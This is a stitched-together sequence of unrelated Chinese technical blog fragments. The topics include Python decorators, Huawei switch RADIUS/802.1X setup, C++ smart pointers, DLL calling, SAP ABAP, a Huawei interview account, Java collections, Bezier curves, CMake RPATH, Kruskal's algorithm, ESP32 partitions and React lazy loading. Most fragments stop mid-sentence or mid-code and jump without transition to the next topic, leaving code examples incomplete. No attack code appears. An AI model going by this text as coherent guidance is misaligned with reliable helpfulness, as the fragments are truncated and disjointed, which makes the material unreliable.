前言 最近有人问我装饰器是什么,我就跟他说,其实就是装饰器就是类似于女孩子的发卡。你喜欢的一个女孩子,她可以有很多个发卡,而当她戴上不同的发卡,她的头顶上就是装饰了不同的发卡。但是你喜欢的女孩子还是你喜欢的女孩子。如果还觉得不理解的话,装饰器就是咱们的手机壳,你尽管套上了手机壳,但并不影响你的手机功能,可你的手机还是该可以给你玩,该打电话打电话,该玩游戏玩游戏,该收藏攻城狮白玉的博客就收藏攻城狮白玉的博客。而你的手机就变成了带手机壳的手机。
装饰器就是python的一个拦路虎,你干或者不干它,它都在那里。如果你想学会高级的python用法,装饰器就是你这个武松必须打倒的一只虎。
本文的环境如下:
win10,python3.7
一、什么是装饰器 装饰器是给现有的模块增添新的小功能,可以对原函数进行功能扩展,而且还不需要修改原函数的内容,也不需要修改原函数的调用。
装饰器的使用符合了面向对象编程的开放封闭原则。
开放封闭原则主要体现在两个方面:
对扩展开放,意味着有新的需求或变化时,可以对现有代码进行扩展,以适应新的情况。对修改封闭,意味着类一旦设计完成,就可以独立其工作,而不要对类尽任何修改。 二、为什么要用装饰器 使用装饰器之前,我们要知道,其实python里是万物皆对象,也就是万物都可传参。
函数也可以作为函数的参数进行传递的。
通过下面这个简单的例子可以更直观知道函数名是如何直接作为参数进行传递
def baiyu(): print("我是攻城狮白玉") def blog(name): print('进入blog函数') name() print('我的博客是 https://blog.csdn.net/zhh763984017') if __name__ == '__main__': func = baiyu # 这里是把baiyu这个函数名赋值给变量func func() # 执行func函数 print('------------') blog(baiyu) # 把baiyu这个函数作为参数传递给blog函数 执行结果如下所示:
接下来,我想知道这baiyu和blog两个函数分别的执行时间是多少,我就把代码修改如下:
import time def baiyu(): t1 = time.time() print("我是攻城狮白玉") time.sleep(2) print("执行时间为:", time.time() - t1) def blog(name): t1 = time.
1.配置网络互通
(1)配置终端IP地址
(2)创建WLAN并允许通过vlan,保证网络畅通
[LSW1]vlan batch 11 12
[LSW1-Vlanif11]ip add 10.1.11.1 24
[LSW1-Vlanif12]ip add 10.1.12.1 24
[LSW1-GigabitEthernet0/0/1]port link-type access
[LSW1-GigabitEthernet0/0/1]port default vlan 11
[LSW1-GigabitEthernet0/0/2]port link-type access
[LSW1-GigabitEthernet0/0/2]port default vlan 12
(3)为保证用户能够通过802.1X认证,则务必在LAN Switch上配置EAP报文透传功能
[LSW2]l2protocol-tunnel user-defined-protocol 802.1x protocol-mac 0180-c200-0003 group-mac 0100-0000-0002
[LSW2-GigabitEthernet0/0/1]l2protocol-tunnel user-defined-protocol 802.1x enable
[LSW2-GigabitEthernet0/0/2]l2protocol-tunnel user-defined-protocol 802.1x enable
[LSW2-GigabitEthernet0/0/3]l2protocol-tunnel user-defined-protocol 802.1x enable
2.配置AAA
(1)配置radius服务器模板
[LSW1]radius-server template abc1
[LSW1-radius-abc1]radius-server authentication 10.1.11.11 1812
[LSW1-radius-abc1]radius-server accounting 10.1.11.11 1813
[LSW1-radius-abc1]radius-server shared-key cipher ABCabc@123
(2)创建aaa认证方案,并配置认证方式为radius
[LSW1]aaa
目录 1. 为什么需要智能指针?2. RAII (资源获取及初始化)2.1 RAII方式的原理2.2 重大问题2.3 智能指针原理 3. C++98 auto_ptr(不要用)3.1 解决浅拷贝的方式一3.2 解决浅拷贝的方式二 4. C++11 unique_ptr4.1 管理的资源多样如何释放4.2 模拟实现 5. C++11 shared_ptr5.1 如何解决浅拷贝5.2 实现原理5.3 多线程使用时的问题5.4 缺陷- 循环引用5.5 weak_ptr5.5 代码实现 1. 为什么需要智能指针? 我们在使用指针时一般都需要向内存申请一块内存空间进行使用,但是如果忘记对该块空间进行释放,就造成了内存泄漏。
并且如果在申请内存的使用时间,程序中有异常处理,并且抛出了异常,那么这个过程中没有进行空间的释放,同样造成了内存泄漏。
内存泄漏的危害:
长期运行的程序出现内存泄漏,影响很大,如操作系统、后台服务等等,出现内存泄漏会导致响应越来越慢,最终卡死
所以为了避免上述情况的出现,引入了只能指针,使用智能指针进行资源的管理,就可以避免上述问题。
2. RAII (资源获取及初始化) RAII(Resource Acquisition Is Initialization)是一种利用对象生命周期来控制程序资源(如内存、文件句柄、网络连接、互斥量等等)的简单技术。
巧妙利用编译器会自动调用构造函数以及析构函数的特性,来完成资源的自动释放。实际就是定义一个指针类,使用其构造函数与析构函数进行资源的管理。
构造函数: 在对象构造时获取资源,控制对资源的访问使之在对象的生命周期内始终保持有效。
析构函数: 释放资源
优点
不需要显式地释放资源采用这种方式,对象所需的资源在其生命周期内始终保持有效 2.1 RAII方式的原理 注意: 只能指针的类中,构造函数中不能申请空间,而是由用户在外部自己申请空间,传递到只能指针的类中去管理该资源。
智能指针只是将资源管理起来,找一个合适的时机去释放。
// 使用RAII思想设计的SmartPtr类 template<class T> class SmartPtr { public: SmartPtr(T* ptr = nullptr) : _ptr(ptr) {} ~SmartPtr(){ if(_ptr) delete _ptr; } // 让该类对象具有指针类似的操作就可以了 T& operator*(){ return *ptr; } // -> 只能指针指向对象或者结构体的这些场景中 T* operator->(){ return ptr; } private: T* _ptr; // 采用类将指针管理起来 }; void MergeSort(int* a, int n) { int* tmp = (int*)malloc(sizeof(int)*n); // 将tmp指针委托给了sp对象,给tmp指针找了一个可怕的女朋友!天天管着你,直到你go die^^ SmartPtr<int> sp(tmp); // _MergeSort(a, 0, n - 1, tmp); // 这里假设处理了一些其他逻辑 vector<int> v(1000000000, 10); // .
转载自 https://blog.csdn.net/qq_29542611/article/details/86618902侵删
前言
先简单介绍下DLL。DLL:Dynamic Link Library 动态链接库 是一个被其他应用程序调用的程序模块,其中封装了可以被调用的资源或函数。DLL 文件属于可执行文件,它符合Windows系统的PE文件格式,不过它是依附于EXE文件创建的的进程来执行的,不能单独运行。为了演示调用DLL程序的2种方法,我们先建一个简单的DLL程序。
建一个简单的DLL程序
IDE 使用vs2015,新建工程DLLTest1,选择空项目,创建完毕 右击项目 -> 属性 -> 常规 -> 配置类型 选择 动态库.dll。还是上一张图吧。
添加头文件Calc.h 在头文件中添加导出函数add函数
#pragma once extern "C" __declspec(dllexport) int add(int a, int b); cpp文件中进行实现
#include "Calc.h" int add(int a, int b) { return a + b; } 生成解决方案,在Debug下生成 DLLTest1.dll和DLLTest1.lib
对DLL程序调用方式一 同样是新建空项目,添加main.cpp文件,将 DLLTest1.dll和DLLTest1.lib 拷贝到工程代码目录,然后项目添加添加现有项。项目目录如下
在这里插入图片描述 使用代码如下:
#include <stdio.h> #include <stdlib.h> #include <Windows.h> #pragma comment(lib,"DLLTest1.lib") extern "C" int add(int a, int b); // 静态调用DLL库 void StaticUse() { int sum = add(10, 20); printf("
计算机知识积累 一、计算机的发展、类型、应用领域 1计算机的发展: 记数->计算——应用需求驱动计算机发展
1300s算盘-1600s机械式算机-1800s机电式算机
根据电子元器件的发展水平划分出的四个阶段
Ⅰ 电子管(1946~1957) 内存:磁鼓;外存:磁带 机器语言、汇编语言 第一台电子数字计算机 1946AD ENIAC 美国宾夕法尼亚大学 电子管
体积大、质量大、功率消耗大。运算速度5000次/s。十进制计算弹道轨迹
冯·诺伊曼计算机
first冯型,采用二进制补码 1949AD EDSAC 英国
first现代意义的通用计算机,采用二进制,冯型 1951AD EDVAC 美国
存储控制程序思想、程序+数据二进制表示、输入+输出+存储器+运算器+控制器五部分结构(硬件系统)
计算机软、硬件系统的组成及主要技术指标:
计算机系统=硬件系统(裸机)+软件系统(计算机的灵魂,为运行、管理和维护计算机而编制的各种程序、数据和说明文档的总称)
程序:是按照一定顺序执行的、能完成某一任务的特定指令集合;程序=算法+数据结构。
编程语言:人描述完成一件任务要求计算机执行哪些具体操作步骤的语言,并非是人与计算机交谈,是下完成任务的每一步具体命令。
机器语言-可以在计算机上直接执行 2进制->16进制
汇编语言-符号语言,需要编译才能执行
高级语言-接近自然语言(编译或解释的方式执行)
源程序—由编译得到目标程序(二进制).obj—各目标模块连接装配起来与函数库连接成整体得到可执行程序.exe(在dos/windows环境下)
软件系统=系统软件+
(最核心的是操作系统windows、Dos、Linux、Unix、MacOS、Shell;
数据库管理系统:FoxPro、Access、Oracle、DB2、Sybase;
语言处理系统(编译与解释系统):FORTRAN、COBOL、PASCAL、C、BASIC、LISP;
系统辅助处理程序:软件安装程序、磁盘扫描程序、故障诊断程序;
服务软件)
应用软件
(办公软件(字处理):MSOffice、WPS;
多媒体处理软件(图形软件等):PS、PR、Ae;
Internet工具软件:浏览器、FTP工具、下载工具;
信息管理软件、辅助设计软件、各种程序包……)
硬件系统=主机【中央处理器CPU(运算器/算术逻辑单元±运算器内部寄存器registers-+控制器±控制器内部寄存器-)±高速缓冲存储区域Cache-+内存储器】+外设(外存储器+输入设备+输出设备) central processing unit
硬件系统决定软件系统的天花板,硬件系统早期以运算器为中心,目前已转向了存储器。
各硬件(CPU内部及CPU与主板的其他部件间)相互通过系统总线连接到一起。
控制器CU control unit:计算机控制指挥中心,解译并执行存放在CPU中的指令、指挥内存与运算器及输入输出设备间的信号运转。基本操作过程:获取指令,分析指令,执行指令,存储结果。
运算器ALU arithmetic logic unit:进行算术运算(加减乘除)与逻辑运算(比较关系)。
寄存器/高速缓冲存储区域 registers/Buffer(Cache):临时快速存取数据。
Ⅱ 晶体管(1957~1964) 内存:磁芯;外存:磁盘 高级语言VB 出现操作系统 十几万次/s
IBM7090
操作系统介绍 微软官网:https://www.
SAP 中SELECTION-OPTION 是个很强大的功能,在程序中也经常需要类似SELECTION-OPTION的功能,如果不画屏幕的话,SAP提供了RANGE来实现该功能,下面是一段简单例子代码。
RANGES:s_belnr FOR bseg-belnr.
DATA: lw LIKE LINE OF s_belnr.
"单值
CLEAR lw.
lw-sign = 'I'.
lw-option = 'EQ'.
lw-low = 'BB'.
APPEND lw TO s_belnr.
"区间
CLEAR lw.
lw-sign = 'I'.
lw-option = 'BT'.
lw-low = 'BB'.
lw-high = 'CC'.
APPEND lw TO s_belnr.
*选项介绍:
*1.SIGN 值为I和E I包含 E是排除 一般使用I
*2.OPTION 如果HIGH 为空 为单值选择 有 EQ、NE、GT、LE、LT等逻辑操作 对于*的 CP包含 NP是排除
* 如果HIGH 不为空 为区间选择 有BT,NB可选
*3.LOW 低值
前言 如果想参考本人的背景情况可见这篇概述
============================ 正文开始 ==============================
【时间线】
7.21 华为专业测试(1小时)7.22 华为性格测试(1.5小时)7.30 华为一面 + 二面8.9 华为三面 华为的面试时间相比起乐鑫确实紧凑了不少——一二面是一天内解决,但是感觉今年华为面试比往年水了不少——听说只要不是几乎什么都不会就不会被挂(就算代码没写出来也不会挂),所以感觉今年华为(尤其海思)的池子非常深……
另外华为的审批流程是出了名的又慢又长,听HR的意思,感觉今年的意向书(如果太晚甚至可能直接跳过意向书环节直接发offer)的发放时间可能在9月中下旬,并且按批发放。不过谁知道会不会到时候变成十月发呢……(手动狗头)
PS:红字表示我当时没答出来的问题,蓝字表示面试官/我的解答。
面试分享 1. 专业测试 + 性格测试 今年春天投过华为实习的铁子们就不需要重新做这俩笔试了。听我投过实习的铁子们说,华为的专业测试是典型的“想让你过”,但是轮到今年秋招时,我发现内容好像没有那么“想让你过”……
听说华为的性格测试比较挑人,我认识的不少同学在投实习的时候做过两次性格测试(可能是因为第一次性格测试挂了),还没做过华为性格测试的铁子们可以先参考这篇文章,让自己心里有个底:https://zhuanlan.zhihu.com/p/43850897。
PS:大家一定要好好做这俩笔试,因为华为笔试成绩包年,如果挂了今年就没机会冲正式批了!!!
2. 一面·技术面【1小时5分钟】 介于我是华为提前批第二个被面试的人(提前批第一天的第二个时间段)……所以真的慌得一批啊!不过面完之后发现好像和我想得有点不一样……另外面试官感觉没睡醒hhhhh,可能是因为大早上吧。
也没让我自我介绍,上来就问我毕设课题,让我描述一下原理、痛点、以后写论文的创新点;(20分钟)最近最有成就感的项目,并且为什么有成就感;(10~15分钟)提问环节 (10分钟)
a)我的意向部门下两个组之间的项目重复多吗? -说实话不多,但是都是按照阶段性任务的方式推进项目进度。出了道开放性题:从各个角度分析项目中优化面积的方法(15分钟+10分钟) -整个一开放性问答题,具体答案忘记写了有啥了,但是我一开始只写了一些代码级的优化方法,在面试官的引导下把格局打开了一些——想出了一些项目制定阶段就可以优化的方法(比如如果甲方对这个功能没有需求,就可以不去设计,从而节省资源)
PS:听说在我前面面试的那个倒霉孩子是撕的异步fifo 3. 二面·技术面【30分钟】 二面不能说是有点突然,只能说是毫无预兆,我都准备去吃饭了结果一个通知电话叫我开始面试QAQ,后来问了面试官什么情况,他说因为我前面的人日程有变,所以直接把我提前了,不过他说我这个属于少数情况。
自我介绍(2~3分钟)问我其中一个项目的设计流程,遇到困难怎么解决的、查论文是在哪查的、项目痛点;(10~15分钟)问我项目工作量/代码量,也是为了证明我的工作量,我进行了部分代码的展示;(1~2分钟)出了道题(10分钟):面试官要求不要漏题,我这边就描述一种类似情况:多bit跨时钟域时,如果是慢到快的跨时钟域(CDC),且多bit数据信号伴随有vaild信号,是按照时序逻辑切换其值并且vaild是脉冲类信号。现在我们依据vaild信号来采样数据信号,这样做可能会出现什么问题,该怎么解决?(源时钟和目的时钟的有效采样边沿都是上升沿/下降沿),要求把答案写下来(他那边要拍照备份),并且描述思路 -具体答案/思路见下面“PS”提问环节(1分钟) a)问了如果还有后面的面试的话,下一面大概啥时候,不会还是今天吧 -不清楚,但是应该不是今天 PS:
可能会出现问题。当前这个题感觉用的是DMUX做的多bit跨时钟域处理,其本质就是将vaild信号先做打2拍处理,然后取第二拍对应上升沿作为DMUX的sel信号,sel有效后,就会导通源时钟域的多Bit数据信号进入目的时钟域,被目的时钟域直接采样。
但是当目的时钟域(快时钟域)的时钟频率是源时钟域(慢时钟域)的好几倍(甚至是几百倍),vaild信号在快时钟域打完几拍的时间相对于慢时钟域是非常短暂的,此时慢时钟域中的多bit数据信号可能还处于冒险中间态,则此时选通进入快时钟域的数据就是“毛刺”。
面试时我的答案是:以两个时钟域的有效采样沿都是上升沿为例,在vaild在快时钟域打完2拍时后先不忙拉高sel,此时应先等慢时钟域的下降沿到来——此时的多Bit数据一定是稳定的,等到后我们再拉高sel选通数据信号。
不过后来发现一般工程上的解决办法是这样:我们靠时序约束,在一开始就保证源时钟域的vaild拉高时data信号一定是稳定的,这个对应的约束可以依靠“set_data_check”来完成。
当然如果铁子们还有更好的方法,欢迎评论区补充!
4. 三面·主管面【40分钟】 巨巨非常随和,说话轻声轻气,面试体验很不错!
自我介绍籍贯/老家是哪的你觉得父母对你的影响有哪些?你觉得最具有挑战性的项目讲讲呢?项目中遇到了哪些难点?是怎么解决的?你对SOC是怎么理解的?学习东西的时候有哪些习惯?人生遇到的最大的挫折?其他很多都是闲聊,具体的问题忘了 5. 面试结果 9月27号收到意向书,听接口人说我是今年成研所海思开的第一波,而且总共就没开几个人。
10月18日现场洽谈,讽刺的是offer上显示部门申报是15级,但是审批结果是14级,听洽谈HR的意思,我这个是14a,但是钱有点少+手上有ptg的意向书,所以拒了。当天现场洽谈的都是第一波被开的,但是就算是这样第一波里面也很少有15级的。看来今年海思15级夭折严重啊。
============================ 正文结束 ==============================
集合的概述 集合(容器)
程序存储数据方式 :
变量:单一的数据
数组:一组具有相同数据类型的数据
问题1:元素的数据类型相同
问题2:长度定义后,不可更改
对象:一组具有关联性的数据(变向解决了数组的问题1)
存储学生(Student)数据:创建学生对象,存储学生姓名、年龄、身高、体重
存储多个学生数据:Student[]
集合:
丰富且强大的数据存储(Java 提供的很多 API )
集合体系结构 在 java.utll 包(工具)。
Collection:存储的是可重复(不唯一)、无序的数据
接口List :存储的是可重复(不唯一),有序的数据
使用接口需要找其的实现类
ArrayList
LinkedList
.....
接口Set : 存储的是不可重复(唯一),无序的数据
HashSet
TreeSet
.....
接口 Map :存储的是键值对(key键-value键,键和值一一对应)数据
HashMap
HashTable
Properties
TreeMap
......
list集合 ArrayList(动态数组) 需求:存储3个新闻数据,新闻数据包含:标题、作者、时间、内容、阅读数。
构造方法:
ArrayList <泛型/E> ()
常用方法:
add(E e) : boolean 存储指定类型(E:泛型类型)的元素
add(int index, E element) : void 在指定下标位置存储指定类型的元素,原有位置的元素会依次后移
remove(int index) : E 删除指定下标位置的元素,返回被删除的元素
remove(Object obj) : boolean 删除指定的元素(如果有重复的,只会删除第一个找到的元素)
一:贝塞尔曲线简介 贝塞尔曲线是由法国数学家Pierre Bézier所发明的。贝塞尔曲线是计算机图形图像造型的基本工具,是图形造型运用得最多的基本线条之一。它通过控制曲线上的四个点(起始点、终止点以及两个相互分离的中间点)来创造、编辑图形。其中起重要作用的是位于曲线中央的控制线。这条线是虚拟的,中间与贝塞尔曲线交叉,两端是控制端点。移动两端的端点时贝塞尔曲线改变曲线的曲率(弯曲的程度);移动中间点(也就是移动虚拟的控制线)时,贝塞尔曲线在起始点和终止点锁定的情况下做均匀移动。
二:常见贝塞尔曲线分类 常见的贝塞尔曲线分为以下几个部分:
一阶贝塞尔曲线
二阶贝塞尔曲线
三阶贝塞尔曲线
当然,还存在者四阶、五阶甚至n阶。这里不再赘述。
三:贝塞尔曲线的绘制过程 如图所示是在普通直角坐标系(即与中学时数学里直角坐标系一致)里一个简单的三阶贝塞尔曲线。该曲线由四个控制点组成,即P₀,P₁,P₂,P₃这四个控制点组成。下面是其绘制的过程:
第一步,连接这四个控制点,组成三条线段。其中,P₀,P₃系起点、终点 第二步,取一参数t(t系P₀P’₀ / P₀P₁;P’₀参考上图;t在零到一之间的闭区间上),得到一条位于P₀P₁之间的线段P₀P’₀第三步,根据上一步确定的t,求得位于P₁P₂线段上的P’₁;并重复此步骤,得到位于P₂P₃线段上的P’₂。这样,就得到第一轮的三个新控制点。其中,P’₀与P’₂系起点与终点。
- 第四步,连接上一步得到的新的三个控制点,即由P’₀、P’₁和P’₂三个控制点组成的两条线段P’₀P’₁和P’₁P’₂。重复第三步,得到第二轮新的两个控制点P’‘₀和P’‘₁,连接P’‘₀和P’‘₁为新的线段P’‘₀P’'₁。根据t的确定值,得到一条线段终点在t(P’‘₀P’'₁)的线段。该线段终点即为t确定时贝塞尔曲线上的某一点。 四:三阶贝塞尔曲线推导 三阶贝塞尔曲线的推导过程可先由一阶至二阶推导而来。下图为一阶贝塞尔曲线的示意图:
可以看到,t从0至1的过程,也就是P₀P₁这条线段不断增长的过程。由几何知识易得如下式子(t仍然属于0到1的闭区间):
整理可得:
那么对于二阶贝塞尔曲线而言,多了一个点P₂。我们可以这样理解一个二阶贝塞尔曲线:由两个线段P₀P₁、P₁P₂根据t求得P’₀和P’₁两个控制点,那么易得如下式子:
已知二阶贝塞尔曲线由上文可知可被写为如下写法(这个二阶写法是假设已知P’₀和P’₁两个控制点):
与P’₀和P’₁两个式子联立整理可得如下:
同理三阶贝塞尔可看作已知二阶贝塞尔,整理可得:
五:UIBezierPath类讲解 普通类几乎都有重载构造器,UIBezierPath类也不例外,其重载构造器无外乎就是提供矩形等基础图形的初始化,这里不再赘述。重在在于线的讲解。
.move(to: CGPoint)
该方法用以提供一个起点,类型为CGPoint。
.addLine(to: CGPoint)
该方法用以提供一个线段,类型为CGPoint。该方法必须再move() 方法之后调用,之后可多次调用。当存在三条及以上的线段时调用close() 方法即绘制封闭平面图图形。
.addCurve(to: CGPoint, controlPoint1: CGPoint, controlPoint2: CGPoint)
该方法用以控制曲率。可惜UIBezierPath提供的方法参数仅可生成二阶和三阶贝塞尔曲线。两个controlPoint相同时为二阶贝塞尔曲线,不相同时时为三阶贝塞尔曲线。
六:延申拓展(n阶贝塞尔, de Casteljau算法) 本文主要讲解的是二阶及三阶贝塞尔曲线,实际上还存在着多阶贝塞尔曲线。对应的也有相应的公式。
下面为《3D游戏与计算机图形学中的数学方法》一书中摘券的有关de Casteljau算法章节,有兴趣的读者可深入研究:
[root@pg01 ~]# pwd
/root
[root@pg01 ~]# groupadd dinstall
[root@pg01 ~]# useradd -g dinstall dmdba
[root@pg01 ~]# passwd dmdba
Changing password for user dmdba.
New password: BAD PASSWORD: The password is shorter than 8 characters
Retype new password: passwd: all authentication tokens updated successfully.
[root@pg01 ~]# mkdir /dm8
[root@pg01 ~]# chown -R dmdba:dinstall /dm8
[root@pg01 ~]# chmod -R 755 /dm8
[root@pg01 ~]# vi /etc/security/limits.conf dmdba hard nofile 65536
dmdba soft nofile 65536
> 起因:发现了cmake一句:
set(CMAKE_INSTALL_RPATH "lib") 没有见过,于是了解了一番。
官方解释说这个这个变量是用来设置 target的属性 INSTALL_RPATH的。那INSTALL_RPATH 又是做什么的?
这个属性是用来设置 targets用到的rpath的。该属性的值是通过CMAKE_INSTALL_RPATH来设置的。
那么问题来了,什么是rpath?抄袭这里
==================================================================== 什么是RPATH rpath全称是run-time search path。Linux下所有elf格式的文件都包含它,特别是可执行文件。它规定了可执行文件在寻找.so文件时的第一优先位置。另外,elf文件中还规定了runpath。它与rpath相同,只是优先级低一些。
搜索.so的优先级顺序 RPATH: 写在elf文件中LD_LIBRARY_PATH: 环境变量RUNPATH: 写在elf文件中ldconfig的缓存: 配置/etc/ld.conf*可改变默认的/lib, /usr/lib 可以看到,RPATH与RUNPATH中间隔着LD_LIBRARY_PATH。为了让用户可以通过修改LD_LIBRARY_PATH来指定.so文件,大多数编译器都将输出的RPATH留空,并用RUNPATH代替RPATH。
查看RPATH 对于任意的elf文件,可以使用$ readelf -d xxx | grep 'R*PATH'来查看。
#比如cmakelist.txt中这样设置: set(CMAKE_INSTALL_RPATH "lib") #生成的可执行文件 $:readelf -d rknn_mobilenet_demo | grep 'R*PATH' >> 0x0000000f (RPATH) Library rpath: [lib] #可以看到,可执行文件会在其所在目录的lib下找so文件。而最终的分发目录是这样的。 #-------------------------- # rknn_mobilenet_demo #lib -->| # librknn_api.so #model -->| # *.rknn # cat.jpg #-------------------------- 结果有两类,一个是RPATH,另一个是RUNPATH。前文也说了,一般情况下,RPATH为空,而RUNPATH不为空。
RPATH中有个特殊的标识符$ORIGIN。这个标识符代表elf文件自身所在的目录。当希望使用相对位置寻找.so文件,就需要利用$ORIGIN设置RPATH。多个路径之间使用冒号:隔开。
设置RPATH 在gcc中,设置RPATH的办法很简单,就是设置linker的rpath选项:$ gcc -Wl,-rpath,/your/rpath/ test.
准备命令行工具:bundletool.jar
下载链接:https://developer.android.google.cn/studio/command-line/bundletool
aab转apk:
命令:
java -jar bundletool.jar build-apks --bundle=xxx.aab --output=xxx.apks --overwrite --mode=universal --ks=目录/xxx.keystore --ks-pass=pass:xxx --ks-key-alias=xxx --key-pass=pass:xxx
后续:把他们转换为 apks 之后,重新命名 apks为zip 文件,然后解压就行。
apk转aab,偷下懒,直接上链接:
https://juejin.cn/post/6982111395621896229
活动表达式 使用 Live Expressions 监视 JavaScript 中的更改
在控制台中运行代码 let x = 0; let y = 0; document.addEventListener('mousemove', e => { x = e.x; y = e.y; }); 点击小眼睛,创建活动表达式,输入[x,y],并按ctrl+enter确定即可。
迭代模型(Stagewise-Model)(迭代增量式开发/迭代进化式开发)
在迭代式开发方法中,整个开发工作被组织为一系列的短小的、固定长度(如3周)的小项目,被称为一系列的迭代。每一次迭代都包括了需求分析、设计、实现与测试。采用这种方法,开发工作可以在需求被完整地确定之前启动,并在一次迭代中完成系统的一部分功能或业务逻辑的开发工作。再通过客户的反馈来细化需求,并开始新一轮的迭代。
迭代和版本的区别,可理解如下:迭代一般指某版本的生产过程,包括从需求分析到测试完成;版本一般指某阶段软件开发的结果,一个可交付使用的产品。
优点:
(1)降低了在一个增量上的开支风险。如果开发人员重复某个迭代,那么损失只是这一个开发有误的迭代的花费。
(2)降低了产品无法按照既定进度进入市场的风险。通过在开发早期就确定风险,可以尽早来解决而不至于在开发后期匆匆忙忙。
(3)加快了整个开发工作的进度。因为开发人员清楚问题的焦点所在,他们的工作会更有效率。
(4)由于用户的需求并不能在一开始就作出完全的界定,它们通常是在后续阶段中不断细化的。因此,迭代过程这种模式使适应需求的变化会更容易些。因此复用性更高
地址: 活动 - AcWing
用到的合并集合知识:
合并集合(并查集)+求集合的个数_Myblog-CSDN博客
描述: 思想: 代码: #include <iostream> //sort 函数要用到 #include <algorithm> using namespace std; int n,m;//n个点,m条边 const int N=2e5+10; //存储节点的父亲节点 int p[N]; struct Edge{ int a,b,w; //重载运算符,sort函数按照Edge结构体的w权重进行升序排序 bool operator <(const Edge &other) const{ return this->w<other.w; } }edge[N]; //返回节点的祖宗节点+路径压缩 int find(int x){ if(p[x]!=x) p[x]=find(p[x]); return p[x]; } int main(){ int res=0,cnt=0;//res存储最小生成树里边长度之和,cnt是最小生成树里边数之和 cin>>n>>m; //首先初始化,每个点都是一个集合 for(int i=1;i<=n;i++) p[i]=i; for(int i=0;i<m;i++){ int a,b,w; cin>>a>>b>>w; edge[i]={a,b,w}; } //根据w权重,将edge[N]数组进行升序排序 sort(edge,edge+m); //依次枚举每一条边,选出最短的边加入到最小生成树 for(int i=0;i<m;i++){ int a=edge[i].
项目场景: 问题描述:  编译报错
原因分析: 原因就是提示
解决方案: 输入类似该行的命令,路径是自己的opencv路径,手动生成确实obj文件
再次编译opencv即可
owchart.js/
VScode插件PlatformIO中添加修改ESP32的分区表解决编译内存问题 注:本博客作为学习笔记,有错误的地方希望指正 开发板 ESP32 Dev Module 4M版本
1、ESP32 使用 Vscode PlatformIO 编译的时候出现的内存超出,使用arduino的时候正常,可以编译下载,由于习惯使用VScode 因此,将工程移植到VScode中,编译的时候出现内存超出,如下图所示。第一张图是使用VScode编译的情况。
下面这个是使用arduino编译的配置,编译正常。
2、解决办法 通过添加分区表 ,在工程文件夹中建一个.csv的文件,我这里使用的是 partition.csv这个文件。
接着在platformio.ini 中添加 board_build.partitions = partition.csv
3、最后修改 partition.csv 中的内容,这个内容修改需要根据使用芯片的内存做修改,我这里使用的是ESP32 Dev Module 这块开发板。内存是4M的,我的添加如下。
# Name, Type, SubType, Offset, Size, Flags nvs, data, nvs, 0x9000, 0x5000, otadata, data, ota, 0xe000, 0x2000, app0, app, ota_0, 0x10000, 0x300000, spiffs, data, spiffs, 0x310000,0xF0000, 4、最后编译成功,开心。
参考链接
[1]: https://blog.csdn.net/weixin_42880082/article/details/119566352
[2]: https://mermaidjs.github.io/
总揽:论文干了啥: 备注,这部分参考了: 读论文1 一句话:采用Left-Right Consitency来优化。
也就是以左视图为输入,以右视图为training中的监督真值(gruond truth),生成右侧对应的视图;然后又以左视图为监督真值,根据右视图生成左视图。最小化这两个过程的联合loss则可以一个很好的左右视图对应关系。
最终网络得到一个四个scale大小的输出(disp1-disp4)
论文的代码 github在线看代码
如何做的,提出了什么新的想法 利用极坐标几何约束,我们可以用图像重建损失训练我们的神经网络,从而生成视差图。
我们还发现, 如果只用图像重建求深度图,会导致其质量较差。(之前的一些 DCNN方式 就是 用了 只用图像 的方式,直接求深度 图的方式,这种方式,在本文看来就是垃圾。)
为了解决这一问题,本文提出了一种新的损失函数,它加强了 左右视差图的一致性,与现有的方法相比,它提高了性能和鲁棒性。
1)你知道视差 和 深度 是有关系的 视差 和 深度 是有关系的;可以互相推算 disparity ~ depth
为什么 他们 可以互相推算: 一个 图解 假设 我们拍摄了两张图片, L, R
也就是 下面 图 里面 的 左右 两个 绿色框
现在 ,在 L 上 有 橙色 的一点,这个点, 可以来自于 其 射线 上 的:
紫色绿色蓝色
三个 可能 的位置; 当然实际上 有 无数可能性,而不仅仅是 这三个点; 我只是 用这三个 进行举例
将手机号码的中间四位数替换为* let phone = 15012347052 function formatPhone(phone) { if(typeof phone == 'number') phone = phone.toString() return phone.substring(0, 3) + '****' + phone.substring(7, phone.length)
React LazyLoad 图片懒加载 先写个lazyload的Js文件 放到src下即可
import React from 'react' const threshold = [0.01] class LazyLoad extends React.Component{ constructor(props){ super(props) this.state = { io: null, refs: null, images: null, loading: true } this.handleonload = this.handleonload.bind(this) } UNSAFE_componentWillMount(){ var {ImgClassName, src, alt, ImgStyle,dataSrc } = this.props.state ImgClassName = ImgClassName ? ImgClassName : 'lazyload-img' var images = [] var refs = [] const ref = React.createRef() refs.push(ref) images.push( <img className={ImgClassName} ref={ref} data-src={dataSrc} key={src} alt={alt} src={src} style={{.
我刚毕业的那会,找工作找了1个月多,我们从学校电子实验室出来的几个同学也都没有找到合适的工作,转行做其他行业去了,有的做销售去了,有的做管理去了……只有我坚持了下来。
其实对于刚转行或者刚毕业的兄弟们,想要找一份心仪的工作是不容易的。
很多人都因为找的时间太久没有找到合适的,所以就放弃了。
但如果有恒心,相信你一定可以找到的,就看你能不能耐得住寂寞,俗话说的话,好事多磨,就是这个道理。
我的同学那个时候如果再坚持坚持,也是可以找到适合自己的工作。
刚毕业,手里没有钱,等的时间太久了难以承受,所以就想着随便找个工作,先吃饱肚子。
等将来有机会了再做回自己的专业,可一转眼多年过去了,再也没有了回头的机会。
